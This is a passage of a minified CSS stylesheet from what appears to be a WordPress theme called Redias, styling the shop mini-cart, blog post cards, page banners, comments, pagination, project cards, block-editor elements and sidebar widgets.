svg{opacity:.7}.header-quickcart{padding-top:50px}.header-quickcart .widgettitle{margin-bottom:40px;font-size:20px;font-weight:700}.header-quickcart .widget_shopping_cart .cart_list{max-height:calc(100vh - 430px);overflow:auto;padding-right:4px}.header-quickcart .widget_shopping_cart .cart_list::-webkit-scrollbar{width:0}.header-quickcart .widget_shopping_cart .cart_list:hover::-webkit-scrollbar{width:4px}.header-quickcart .widget_shopping_cart .cart_list li{padding:0;overflow:hidden}.header-quickcart .widget_shopping_cart .cart_list li:not(:last-of-type){margin-bottom:10px}.header-quickcart .cart_list li.mini_cart_item a.remove{display:block;font-weight:400;font-size:14px;height:20px;line-height:17px;overflow:hidden;right:0;left:auto;text-align:right;width:20px;font-family:Verdana,sans-serif;color:var(--redias-grey-color)!important}.header-quickcart .cart_list li.mini_cart_item a.remove:hover{background-color:transparent;color:var(--redias-primary-color)!important;text-decoration:none}.header-quickcart ul.product_list_widget li img{float:left;max-width:70px;width:70px;border-radius:2px;margin:0 20px 0 0;border:1px solid var(--redias-border-color)}.header-quickcart .cart_list li.mini_cart_item a:nth-child(2){color:var(--redias-dark-color);line-height:22px}.header-quickcart .product_list_widget li a:hover{text-decoration:none}.header-quickcart .cart_list li.mini_cart_item .quantity,.header-quickcart .cart_list li.mini_cart_item .quantity .amount{font-family:Jost,sans-serif;font-size:16px;color:#6c7a87;font-weight:400;letter-spacing:-.2px}.header-quickcart .widget_shopping_cart .total{border-top:none;padding:0;width:100%;display:flex;justify-content:space-between;align-items:center;margin:30px 0;color:var(--redias-dark-color);font-weight:600}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons{margin:0;display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.comment-meta .comment-author span,.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons:after,.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons:before,.post-banner-inner .post-meta a .updated,.rel-post-card .post-content .post-meta a .updated,.widget.widget_recent_entries ul li:before,.widget_rss ul li:before,.widget_search .search-btn::before,.woocommerce .wishlist-items-wrapper .yith-wcqv-button,.woocommerce .wishlist-title-container,article .post-content .post-meta a .updated{display:none}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a{background-color:var(--redias-primary-color);display:block;margin:0;height:auto;line-height:1;padding:15px 30px;text-align:center;text-transform:capitalize;font-size:14px;font-weight:600;color:var(--redias-white-color);border-radius:2px;letter-spacing:0;position:relative;overflow:hidden;z-index:1}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a:hover,.navigation.pagination .nav-links a:hover{transform:translateY(-2px)}.post-items article{border-radius:2px;overflow:hidden;position:relative}.post-items article.sticky .article-inner:before{background-color:var(--redias-primary-color);content:"";width:100%;height:4px;position:absolute;left:0;bottom:0}.footer-widget-item>section:not(:last-of-type),.post-items.classic>article:not(:last-of-type),.widget-area>section:not(:last-of-type){margin-bottom:40px}article .post-thumbnail{position:relative;height:360px}.project-head .project-thumb .project-single-img,article .post-thumbnail img{width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;left:0;top:0}article .post-thumbnail>a{display:block;line-height:0}.rel-post-card .post-thumb .dl-cat-items,article .dl-cat-items{position:absolute;left:0;bottom:0}.page-banner.right .breadcrumb-wrap,.post-banner.right .breadcrumb-wrap,article .bottom-right .dl-cat-items,article .top-right .dl-cat-items{left:auto;right:0}.classic article .bottom-right .dl-cat-items,.classic article .top-right .dl-cat-items{left:auto;right:30px}.classic article .dl-cat-items{left:30px;bottom:30px}article .top-left .dl-cat-items,article .top-right .dl-cat-items{bottom:auto;top:0}.classic article .top-left .dl-cat-items,.classic article .top-right .dl-cat-items{bottom:auto;top:30px}article .center .dl-cat-items{left:50%;bottom:50%;transform:translate(-50%,50%)}.rel-post-card .dl-cat-items .dl-cat-item,article .dl-cat-items .dl-cat-item{background-color:var(--redias-primary-color);padding:10px 25px;font-family:var(--redias-primary-font);font-size:14px;line-height:1;font-weight:600;color:var(--redias-white-color);text-transform:capitalize;display:inline-block;transition:.3s ease-in-out;position:relative;z-index:1}article.has-post-thumbnail .post-content{border-top:none}article .post-content .post-meta{line-height:1}article .post-content .post-meta a{font-family:var(--redias-secodary-font);font-size:14px;font-weight:500;line-height:1;text-transform:capitalize;color:var(--redias-grey-color);display:inline-flex;align-items:center;transition:.2s ease-in-out}.post-items.grid article .entry-footer .post-comments:hover,.rel-post-card .entry-footer .post-comments:hover,article .post-content .post-meta a:hover{color:var(--redias-primary-color);transition:.2s ease-in-out}.rel-carousel-nav button:first-child,.rel-post-card .post-content .post-meta a:not(:last-of-type),article .post-content .post-meta a:not(:last-of-type){margin-right:15px}.post-items.grid article .entry-footer .post-comments i,.rel-post-card .entry-footer .post-comments i,.rel-post-card .post-content .post-meta a i,article .post-content .post-meta a i{color:var(--redias-primary-color);font-size:20px;margin-right:5px}article .post-content .post-meta .author i{margin-top:-3px}article .entry-title{font-family:var(--redias-primary-font);font-size:28px;line-height:1.2;font-weight:600;color:var(--redias-dark-color);letter-spacing:-1px;text-transform:inherit;margin:10px 0 15px}article .entry-title a{color:var(--redias-dark-color);background-image:linear-gradient(var(--redias-primary-color) 0,var(--redias-primary-color) 98%);background-size:0 2px;background-repeat:no-repeat;background-position:left 100%;word-break:break-word}article .entry-title a:hover{background-size:100% 2px}.rel-post-card .entry-footer .readmore,article .entry-footer .post-comments,article .entry-footer .readmore{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;font-weight:600;letter-spacing:-.2px;padding-right:25px;position:relative;display:inline-block;transition:.6s cubic-bezier(.1, .75, .25, 1) .125s}.rel-post-card .entry-footer .readmore:after,.rel-post-card .entry-footer .readmore:before,article .entry-footer .readmore:after,article .entry-footer .readmore:before{position:absolute;font-family:DL-Icons;font-weight:900;font-size:20px;line-height:0;content:"\e96f";top:50%;transform:translateY(-50%);transition:opacity .4s .25s,left .6s .25s,right .6s .25s;transition-timing-function:cubic-bezier(.1,.75,.25,1)}.rel-post-card .entry-footer .readmore:before,article .entry-footer .readmore:before{left:-25px;opacity:0;transition:.3s cubic-bezier(.1, .75, .25, 1)}.rel-post-card .entry-footer .readmore:after,article .entry-footer .readmore:after{right:0;transition-delay:0s}.rel-post-card .entry-footer .readmore:hover,article .entry-footer .readmore:hover{padding-left:25px;color:var(--redias-primary-color)}.rel-post-card .entry-footer .readmore:hover:before,article .entry-footer .readmore:hover:before{left:0;opacity:1;transition:opacity .4s cubic-bezier(.1,.75,.25,1) .225s,left .6s cubic-bezier(.1,.75,.25,1) .225s}.rel-post-card .entry-footer .readmore:hover:after,article .entry-footer .readmore:hover:after{right:-10px;opacity:0;transition-delay:0s}.post-items.grid,.project-items{display:flex;flex-wrap:wrap;margin:-15px}.post-items.grid>article{flex:0 0 50%;width:50%;max-width:50%;padding:15px}.error404 section.wrapper,.post-items.classic .article-inner,.post-items.grid .article-inner,.rel-post-card{background-color:var(--redias-bg-light-color)}.post-items.grid article .post-thumbnail{overflow:hidden;height:250px}.post-items.grid article .post-thumbnail img{width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;left:0;top:0;transition:.3s linear}.post-items.grid article:hover .post-thumbnail img{transform:scale(1.03) rotate(1deg)}.post-items.classic .post-content,.post-items.grid .post-content,.rel-post-card .post-content{padding:30px 30px 0}.post-items.grid article .entry-title{font-size:24px;line-height:34px}.post-items.classic article .entry-footer,.post-items.grid article .entry-footer,.rel-post-card .entry-footer{display:flex;align-items:center;justify-content:space-between;border-top:1px solid var(--redias-border-color);padding:15px 0;margin-top:20px}.elementor-page .content-area p,.post-items.grid article .entry-footer .readmore,.rel-post-card .entry-footer .readmore,.textwidget p:first-child{margin-top:0}.post-items.grid article .entry-footer .post-comments,.rel-post-card .entry-footer .post-comments,.rel-post-card .post-content .post-meta a{font-family:var(--redias-primary-font);font-size:15px;font-weight:500;line-height:1;text-transform:capitalize;color:var(--redias-grey-color);letter-spacing:-.5px;display:inline-flex;align-items:center;transition:.2s ease-in-out}.post-items.classic article .entry-footer .post-comments{padding-right:0;display:flex;align-items:center;justify-content:flex-end;column-gap:5px}.post-items.classic article .entry-footer .post-comments i{font-size:20px;color:var(--redias-primary-color);margin-bottom:2px}.single-post .post-thumb{min-height:350px;position:relative;margin-bottom:40px}.single-post .post-thumb .post-single-img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover;object-position:center}.page-banner,.post-banner{background-color:var(--redias-bg-dark);background-repeat:no-repeat;background-position:center center;background-size:cover;width:100%;height:400px;display:flex;align-items:center;justify-content:flex-start;position:relative;z-index:1}.page-banner .container,.post-banner .container{height:100%;display:flex;align-items:center;position:relative}.post-banner{height:450px}.page-banner .overlay,.post-banner .overlay{background:rgba(23,23,47,.3);background:linear-gradient(45deg,#17172f 0,rgba(8,159,172,0) 100%);width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.post-banner .overlay{background:radial-gradient(circle,#17172f 0,rgba(8,159,172,0) 100%)}.nav-links .has-image,.service-header-area{background-repeat:no-repeat;background-size:cover;background-position:center center;z-index:1}.page-banner-info h1,.post-banner .post-banner-inner h1{font-size:36px;font-weight:700;color:var(--redias-white-color);margin-bottom:0}.page-banner-info h1 span,.post-banner .post-banner-inner h1 span{--redias-title-hl-color:linear-gradient(to right, var(--redias-secondary-color) 0%, var(--redias-primary-color) 100%);background:var(--redias-secondary-color);background:var(--redias-title-hl-color);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.page-banner-info h4{--redias-subtitle-color:linear-gradient(to right, var(--redias-secondary-color) 0%, var(--redias-primary-color) 100%);display:inline-block;position:relative;padding-left:70px;font-size:18px;font-weight:600;background:var(--redias-secondary-color);background:var(--redias-subtitle-color);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.page-banner-info h4:before,.rel-project-head .rel-subtitle:after,.rel-project-head .rel-subtitle:before,.service-header-content h4:after,.service-header-content h4:before{background-color:var(--redias-secondary-color);content:"";width:60px;height:2px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.page-banner-info h4:after{background-color:var(--redias-secondary-color);content:"";width:2px;height:100%;position:absolute;left:60px;top:50%;transform:translateY(-50%)}.breadcrumb-wrap li span.sep,.navigation.pagination .nav-links span.page-numbers.current,.single-post-tags a:hover{background:var(--redias-primary-color)}.page-banner-info p,.post-banner-inner p{color:#ddd;font-size:18px;margin:15px 0 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner,.service-header-content{max-width:50%}.page-banner.center .page-banner-inner,.post-banner .post-banner-inner{margin:0 auto;text-align:center}.page-banner.right .page-banner-inner{margin-left:auto}.breadcrumb-wrap{background-color:#fff;list-style:none;display:flex;align-items:center;justify-content:flex-start;column-gap:10px;font-family:var(--redias-primary-font);padding:15px 30px;border-radius:2px;position:absolute;left:0;bottom:-30px}.page-banner.center .breadcrumb-wrap,.post-banner.center .breadcrumb-wrap{left:50%;transform:translateX(-50%)}.page-banner.center .breadcrumb-wrap,.post-banner .post-banner-inner .breadcrumb-wrap{justify-content:center}.breadcrumb-wrap li{font-size:18px;color:var(--redias-grey-color);font-weight:600;text-transform:capitalize;position:relative}.breadcrumb-wrap li:not(:last-of-type){padding-right:16px}.breadcrumb-wrap li span.sep{width:6px;height:6px;position:absolute;right:0;top:50%;transform:translateY(-50%);border-radius:50%}.breadcrumb-wrap li a,.calendar_wrap .wp-calendar-nav span a,.comment-meta .comment-author b a,.post-author-box .author-info h3 a,.project-card .project-content h3 a,.rel-post-card .post-content .entry-title a{color:var(--redias-dark-color)}.post-banner .post-meta{display:flex;align-items:center;justify-content:center;column-gap:15px;margin-top:25px}.post-banner .post-meta .author{display:grid;grid-template-columns:35px 1fr;grid-column-gap:10px;align-items:center}.post-banner .post-meta .author img{width:35px;height:35px;border-radius:50%}.post-banner .post-meta a{display:flex;align-items:center;justify-content:flex-start;column-gap:5px;font-size:16px;font-weight:500;color:var(--redias-grey-light-color)}.post-banner .post-meta a:hover{color:var(--redias-primary-color);transform:translateY(-2px)}.footer-widgets-area .calendar_wrap .wp-calendar-nav span,.footer-widgets-area .calendar_wrap .wp-calendar-nav span a,.footer-widgets-area .comment-author-link>a,.footer-widgets-area .textwidget p strong,.footer-widgets-area .widget .widget-title,.footer-widgets-area .widget-posts-list li .widget-post-content a,.footer-widgets-area .widget.widget_recent_entries ul li a,.footer-widgets-area .widget_calendar .wp-calendar-table caption,.footer-widgets-area .widget_rss .rsswidget,.nav-links .has-image .post-title,.post-banner .dl-cat-items a,.post-banner .dl-cat-items a:hover,.services-relation ul li.current-service a,.services-relation ul li.current-service i,.services-relation ul li:hover a,.services-relation ul li:hover i{color:var(--redias-white-color)}.post-banner .dl-cat-items{display:flex;align-items:center;justify-content:center;column-gap:10px;margin-bottom:15px}.post-banner .dl-cat-items a{background-color:var(--redias-primary-color);font-size:14px;text-transform:capitalize;font-weight:600;letter-spacing:-.5px;padding:10px 20px;line-height:1;border-radius:2px}.post-author-box{background-color:var(--redias-bg-light-color);padding:40px;display:grid;grid-template-columns:80px 1fr;grid-column-gap:20px}.post-author-box.no-desc{align-items:center}.post-author-box .author-avatar img{width:78px;height:78px;border-radius:50%}.post-author-box .author-info h3{font-size:20px;font-weight:500;color:#fff;line-height:1;letter-spacing:-.5px;margin-bottom:0}.single-post-tags a,.single-post-tags a:hover{color:var(--redias-white-color);transition:.3s ease-in-out}.post-author-box .author-info p{font-size:20px;line-height:30px;margin-top:10px}.comment-meta .comment-author b,.nav-links .nav-text .post-title{font-family:var(--redias-primary-font);font-size:18px;font-weight:600;text-transform:capitalize}.post-author-box .author-info ul{list-style:none;line-height:1;margin-top:15px;margin-left:-3px}.post-author-box .author-info ul li{display:inline-block;margin-right:10px;font-size:17px}.post-author-box .author-info ul li a{background-color:var(--redias-bg-light-color);color:var(--redias-dark-color);border:1px solid var(--redias-border-color);border-radius:2px;font-size:16px;width:35px;height:35px;display:flex;align-items:center;justify-content:center}.post-author-box .author-info ul li a:hover,.post-social-share>div:hover{background-color:var(--redias-primary-color);border:1px solid var(--redias-primary-color);color:var(--redias-white-color);transform:translateY(-3px);transition:.3s ease-in-out}.post-navigation .nav-links{width:100%;display:grid;grid-template-columns:1fr 1fr;grid-column-gap:30px;align-items:center}.all-projects .post-navigation .nav-links{grid-template-columns:1fr 30px 1fr}@media (max-width:580px){.all-projects .post-navigation .nav-links{grid-column-gap:10px}}.post-navigation .nav-links .nav-next{text-align:right}.nav-links .post-text{font-family:var(--redias-primary-font);font-size:14px;font-weight:500;color:var(--redias-grey-color);line-height:1;letter-spacing:-.5px;margin-bottom:10px;display:block}.nav-links .nav-next .post-text i{margin-left:5px;margin-right:auto}.nav-links .nav-text .post-title{color:var(--redias-bg-light-color);letter-spacing:-.5px;line-height:1.3;word-break:break-word;margin:0;transition:.2s ease-in-out}.nav-links .nav-text .post-title:hover{opacity:.8}.nav-links .nav-next,.nav-links .nav-previous{border-radius:3px;overflow:hidden}.nav-links .has-image{background-color:#1b152b;padding:25px 20px;position:relative;transition:.2s ease-in-out}.nav-links .has-image:before{background-color:var(--redias-dark,#000018);content:"";position:absolute;width:100%;height:100%;left:0;top:0;opacity:.5;z-index:-1}.nav-links .has-image .post-text{color:#ddd}.single-post-footer{width:100%;display:flex;align-items:center;justify-content:space-between;margin-top:20px}@media (max-width:768px){.nav-links .nav-text .post-title{font-size:16px;line-height:24px}}.single-post-tags a{background-color:var(--redias-primary-color);padding:3px 15px;border-radius:2px;font-family:var(--redias-primary-font);font-size:14px;font-weight:400;text-transform:capitalize;margin:5px 10px 5px 0;display:inline-block}.single-post-tags a:hover{transform:translateY(-3px)}.post-social-share{display:flex;align-items:center;justify-content:center;column-gap:8px}.post-social-share>div{background-color:var(--redias-bg-light-color);color:var(--redias-dark-color);border:1px solid var(--redias-border-color);font-size:15px;width:40px;height:40px;border-radius:2px;display:flex;align-items:center;justify-content:center;transition:.3s ease-in-out;cursor:pointer}.dl-comment-row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:20px;margin-bottom:20px;margin-top:10px}.dl-comment-row div>input,.widget.widget_categories ul li{width:100%}.comments-area ol{list-style:none}.comment-body{position:relative;padding-left:100px}.comment-list li ol{margin-left:0;margin-top:35px;padding-left:100px}.comment-list ol ol ol,.widget.widget_recent_entries ul li,.widget_rss ul li{padding-left:0}.comment-list ol ol ol li:not(:first-of-type),.comment-list>li:not(:first-of-type),.post-footer-area .comment-respond{margin-top:35px}.comment-meta .comment-author img{width:75px;height:75px;border-radius:50%;position:absolute;left:0;top:0}.comment-meta .comment-author b{color:var(--redias-dark-color);letter-spacing:-.3px}.comment-metadata{margin-bottom:7px}.comment-body .reply a,.comment-metadata a{font-family:var(--redias-secondary-font);color:var(--redias-grey-color);font-size:14px;font-weight:500;text-transform:capitalize;letter-spacing:-.3px}.comment-body .reply a{position:relative;color:var(--redias-dark-color)}.comment-body .reply a:before{position:absolute;font-family:DL-Icons;font-weight:900;content:"\e996";font-size:12px;color:var(--redias-grey-color);color:var(--redias-primary-color);left:-20px;top:50%;transform:translateY(-50%);line-height:1}.comment-body .reply a:hover,.comment-body .reply a:hover:before,.comment-metadata a:hover{color:var(--redias-primary-color);opacity:1}.comment-list .comment-content ol{margin-bottom:30px;margin-top:0;list-style:decimal;padding:0}.comment-list .comment-content ol ol{margin-bottom:0;margin-left:1.5em}.comment-list .comment-content ol ol ol li:not(:first-of-type),.comment-list .comment-content>li:not(:first-of-type),.content-area .wp-block-column .wp-block-heading,.content-area .wp-block-column figure,.rel-project-head .rel-title,.woocommerce table.shop_table.wishlist_table,blockquote p{margin:0}.comments-area #cancel-comment-reply-link{margin-left:15px}.comments-area .dl-comment-form input[type=email],.comments-area .dl-comment-form input[type=text],.comments-area .dl-comment-form textarea{background-color:var(--redias-bg-light-color);min-height:60px;border-radius:2px;border:1px solid var(--redias-border-color);box-shadow:none;outline:0;color:var(--redias-dark-color)}.comments-area .dl-comment-form textarea{min-height:150px}.comment-form-cookies-consent,.widget_rss .widget-title{display:flex;align-items:center;justify-content:flex-start;column-gap:10px}.navigation.pagination{margin-top:40px}.navigation.pagination .nav-links{margin:0 auto;display:flex;align-items:center;justify-content:flex-start;column-gap:10px}.navigation.pagination .nav-links a,.navigation.pagination .nav-links span.page-numbers.current{background-color:var(--redias-bg-light-color);display:inline-block;width:40px;height:40px;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:17px;color:var(--redias-dark-color);font-weight:600;text-decoration:none;overflow:hidden;position:relative;z-index:1;transition:.2s ease-in-out}.navigation.pagination .nav-links a:before{background:var(--redias-primary-color);position:absolute;content:"";width:100%;height:100%;left:0;top:0;z-index:-1;visibility:hidden;opacity:0;transition:.2s ease-in-out}.navigation.pagination .nav-links a:hover:before,.widget .tagcloud a:hover:before{visibility:visible;opacity:1;transition:.2s ease-in-out}.navigation.pagination .nav-links a.next,.navigation.pagination .nav-links a.prev{font-size:25px}.navigation.pagination .nav-links a:hover,.navigation.pagination .nav-links span.page-numbers.current{color:#fff}.navigation.pagination .nav-links span.page-numbers.current{background-color:var(--redias-primary-color)}.service-header-area{background-color:var(--redias-bg-dark);width:100%;height:400px;display:flex;align-items:center;justify-content:flex-start;color:var(--redias-white-color);position:relative}.project-card-inner,.project-details,.related-projects-wrap{background-color:var(--redias-bg-light-color)}.service-header-area:before{background:var(--redias-bg-dark);background:linear-gradient(45deg,#17172f 0,rgba(8,159,172,0) 100%);content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.rel-project-head .rel-subtitle,.service-header-content h2 span,.service-header-content h4{background:var(--redias-secondary-color);-webkit-text-fill-color:transparent}.rtl .service-header-area:before{background:linear-gradient(45deg,rgba(8,159,172,0) 0,#17172f 100%)}.service-header-content h4{display:inline-block;position:relative;padding-left:70px;font-size:18px;font-weight:600;background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text}.service-header-content h2{font-size:36px;font-weight:700;color:var(--redias-white-color);text-transform:capitalize;margin-bottom:15px}.service-header-content h2 span{background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text}.rel-project-head .rel-subtitle:after,.service-header-content h4:after{width:2px;height:100%;left:60px}.service-header-content p{color:#ddd;font-size:18px}.single-dl-service .service-title{font-size:28px}.single-dl-service .has-post-thumbnail .service-title{margin:15px 0}.single-dl-service .widget-area .widget.widget_media_image{padding:0}.single-dl-service .widget-area .widget.widget_media_image img{display:block}.single-dl-service .single-post-footer{justify-content:center;flex-direction:inherit;margin-top:50px;position:relative;z-index:1}.single-dl-service .single-post-footer:before{content:'';background-color:#ddd;width:100%;height:1px;position:absolute;left:0;top:50%;transform:translateY(-50%);z-index:-1}.single-dl-service .single-post-footer:after{background-color:#fff;content:'';width:240px;height:100%;position:absolute;left:50%;top:0;transform:translateX(-50%);z-index:-1}.project-card:hover .project-card-inner,.widget .tagcloud a:hover{transform:translateY(-3px)}.services-relation ul li{display:flex;align-items:center;justify-content:space-between;background-color:var(--redias-bg-white);padding:8px 15px;border:1px solid var(--redias-border-color);border-radius:2px;cursor:pointer;transition:.2s ease-in-out}.services-relation ul li a{font-size:17px;color:var(--redias-dark-color);font-weight:500}.services-relation ul li i{font-size:20px;color:var(--redias-primary-color)}.services-relation ul li.current-service,.services-relation ul li:hover{background-color:var(--redias-primary-color);border:1px solid var(--redias-primary-color)}.project-items .project-card{flex:0 0 auto;width:100%;padding:15px}.project-card-inner{border-radius:3px;overflow:hidden;transition:.2s ease-in-out}.project-card img{display:block;width:100%;height:300px;object-fit:cover;object-position:center center}.project-card .project-content{padding:30px;position:relative;overflow:hidden}.project-card .project-content:before{background-color:transparent;border:2px solid var(--redias-bg-dark);width:60px;height:60px;border-radius:50%;content:"";position:absolute;right:-20px;bottom:-25px;transition:border .3s ease-in-out}.project-details .project-title:before,.rel-carousel-nav button,.widget .tagcloud a:hover{background-color:var(--redias-primary-color)}.project-card:hover .project-content:before{border-color:var(--redias-primary-color)}.project-card .project-content .project-cat{font-family:var(--redias-primary-font);font-size:16px;font-weight:500;color:var(--redias-grey-color);display:block}.project-card .project-content h3{font-size:20px;line-height:28px;font-weight:700;margin:0 0 5px}.project-card .project-content .read-more{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;line-height:1;font-weight:700;display:flex;align-items:center}.project-card .project-content .read-more i{font-size:30px;margin-top:2px;margin-left:3px}.project-head{display:grid;grid-template-columns:1fr;gap:40px;overflow:hidden;margin-bottom:30px}.project-head .project-thumb{position:relative;min-height:350px}.project-details{border:1px solid #ddd;padding:40px 30px}.project-details .project-title{font-size:22px;font-weight:700;position:relative;padding-bottom:10px}.project-details .project-title:before{width:30%;height:4px;position:absolute;content:"";left:0;bottom:0}.project-details ul{display:block;list-style:none;margin:20px 0 0;padding:0}.project-details .info-list>li{display:flex;align-items:center;font-family:var(--redias-primary-font);font-size:16px}.project-details .info-list li:not(:last-of-type){margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #ddd}.project-details .info-list li label{width:130px;font-weight:700;color:var(--redias-dark-color)}.project-details .info-list .ratings:before,.project-details .info-list li span::before{content:':';margin-right:10px;font-weight:700}.project-details .info-list .ratings{display:flex;align-items:center;margin:0}.project-details .info-list li li{color:#ccc}.project-details .info-list .ratings.rating-1 li:nth-child(-n+1),.project-details .info-list .ratings.rating-2 li:nth-child(-n+2),.project-details .info-list .ratings.rating-3 li:nth-child(-n+3),.project-details .info-list .ratings.rating-4 li:nth-child(-n+4),.project-details .info-list .ratings.rating-5 li{color:#ffa534}.project-details .info-list li li:not(:last-of-type){margin:0;padding:0;border:none}.project-details .post-social-share{justify-content:flex-start;margin-top:20px}.post-footer-area>*,.project-footer{margin-top:50px}.project-footer .post-navigation .nav-links{grid-template-columns:1fr 30px 1fr;grid-column-gap:15px}.error-404,.project-footer .post-navigation .nav-links .all-projects{text-align:center}.project-footer .post-navigation .nav-links .all-projects a{display:block;line-height:1}.related-projects-wrap{padding:80px 0}.rel-project-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:40px}.rel-project-head .rel-subtitle{font-size:16px;font-weight:700;line-height:1;position:relative;display:inline-block;background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text;padding-left:70px;margin-bottom:20px}.related-project-carousel.owl-carousel .owl-stage-outer{padding-top:10px}.rel-carousel-nav button{padding:10px 15px;border-radius:2px;font-size:30px;line-height:1;height:auto;color:var(--redias-white-color);transition:.2s ease-in-out}.project-comments{padding:72px 0 80px;border-top:1px solid var(--redias-border-color)}.wp-block-button__link{color:var(--redias-white-color);border-radius:inherit;font-weight:600;font-family:var(--redias-primary-font);letter-spacing:0;text-transform:capitalize}.wp-block-button__link:not(.has-background){background:var(--redias-primary-color)}.wp-block-button:not(.has-custom-font-size) .wp-block-button__link{font-size:15px}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0;color:var(--redias-dark-color)}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button__link:not(.has-background):hover{background:var(--redias-bg-dark);color:var(--redias-white-color);border-color:var(--redias-bg-dark)}.wp-block-group.has-background{padding:15px 30px 30px}.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large,.wp-block-quote.is-style-large:not(.is-style-plain),blockquote.is-style-default,blockquote.is-style-plain{padding:40px;background-color:var(--redias-bg-light-color)}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container p a{color:var(--redias-white-color);font-family:var(--redias-primary-font);line-height:1.2;font-weight:600;letter-spacing:-1px;text-transform:capitalize;text-decoration:none}.wp-block-quote,blockquote.is-style-default{border-left:3px solid var(--redias-primary-color);margin-left:0;margin-right:0}.wp-block-quote[style="text-align:right"]{border-left:none;border-right:3px solid var(--redias-primary-color)}.wp-block-quote.is-style-large p,blockquote.is-style-default p,blockquote.is-style-plain p,blockquote.wp-block-quote p,blockquote.wp-block-quote.is-large{font-family:var(--redias-primary-font);font-size:24px;line-height:36px;color:var(--redias-dark-color);font-weight:500;letter-spacing:-1px;margin:0}blockquote cite{font-family:var(--redias-primary-font);font-size:16px;color:var(--redias-grey-color);font-weight:500;letter-spacing:-.5px;margin-top:10px;display:block}blockquote p em{font-size:20px}.wp-block-gallery{display:grid!important;grid-gap:20px!important;grid-template-columns:1fr}.wp-block-gallery .blocks-gallery-item,.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){width:inherit!important;margin:0!important}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{font-size:17px;line-height:27px}@media (min-width:580px){.wp-block-gallery.columns-2,.wp-block-gallery.columns-3,.wp-block-gallery.columns-4,.wp-block-gallery.columns-5,.wp-block-gallery.columns-6{grid-template-columns:repeat(2,1fr)}}.content-area h1,.content-area h2,.content-area h3,.content-area h4,.content-area h5,.content-area h6{margin:10px 0 15px}.content-area p,.has-large-font-size{line-height:1.8}.content-area p{font-size:18px;line-height:32px}.content-area .wp-block-column figure:not(:first-of-type),.widget ul li:not(:last-of-type){margin-bottom:15px}.has-media-on-the-right .wp-block-media-text__content p{color:var(--redias-dark);margin-top:0}.post-footer-area .comment-reply-title,.post-footer-area .post-footer-title{font-size:22px;padding-bottom:15px;margin-top:-5px;position:relative}.rel-post-card .post-content .entry-title,.widget .widget-title{font-family:var(--redias-primary-font);font-size:20px;font-weight:700}.post-footer-area .comment-reply-title:after,.post-footer-area .comment-reply-title:before,.post-footer-area .post-footer-title:after,.post-footer-area .post-footer-title:before{background:var(--redias-primary-color);content:"";height:4px;position:absolute;left:0;bottom:5px;border-radius:2px}.post-footer-area .comment-reply-title:before,.post-footer-area .post-footer-title:before,.widget .widget-title:before{width:15px}.post-footer-area .comment-reply-title:after,.post-footer-area .post-footer-title:after,.widget .widget-title:after{width:35px;left:20px}.post-footer-area .comment-list{margin-bottom:50px}.post-footer-area #cancel-comment-reply-link{font-family:var(--redias-primary-font);color:var(--redias-grey-color);font-size:14px;font-weight:600;letter-spacing:-.2px;margin-left:10px;text-transform:capitalize}.post-footer-area #cancel-comment-reply-link:hover,.widget.widget_recent_entries ul li a:hover,.widget_meta ul li a:hover{color:var(--redias-primary-color);text-decoration:underline}.related-posts-wrapper .rel-items{display:grid;align-items:flex-start;grid-template-columns:1fr;gap:20px}@media (min-width:767px){.full-width .project-items .project-card,.project-items .project-card{width:50%}.related-posts-wrapper .rel-items{grid-template-columns:repeat(2,1fr)}}.rel-post-card .post-thumb{position:relative;width:100%;height:250px;min-height:250px;margin-bottom:0}.rel-post-card .post-thumb img{display:block;width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover;object-position:center}.rel-post-card .post-content .post-meta{display:block;line-height:1;margin-bottom:10px}.rel-post-card .post-content .entry-title{line-height:28px}.widget-area .widget{background-color:var(--redias-bg-light-color);padding:30px;border-radius:2px}.widget .tagcloud a,.widget_search .search-form .form-control{border:1px solid var(--redias-border-color);color:var(--redias-grey-color)}.widget .widget-title{color:var(--redias-dark-color);line-height:1;letter-spacing:-.5px;padding-bottom:20px;text-transform:capitalize;position:relative}.widget .widget-title:after,.widget .widget-title:before{background:var(--redias-primary-color);content:"";height:4px;position:absolute;left:0;bottom:5px}.widget ul li{position:relative;list-style:none}.widget_search .search-form{width:100%;position:relative}.widget_search .search-form .form-control{background-color:var(--redias-bg-white);width:100%;height:60px;padding:0 40px 0 15px;font-size:17px}.widget_search .search-btn{background:0 0;width:40px;padding:0;position:absolute;right:5px;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center}.widget_search .search-btn svg{width:25px;opacity:.8;transition:opacity .3s 